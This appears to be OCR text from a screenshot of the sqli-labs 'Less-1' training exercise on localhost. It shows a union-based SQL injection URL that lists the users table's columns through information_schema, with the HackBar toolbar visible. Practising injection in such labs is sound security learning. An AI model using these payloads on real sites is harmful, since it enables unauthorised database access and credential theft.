 Less-1 **Error Based- String**
http://localhost:8081/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns wh
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost:8081/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+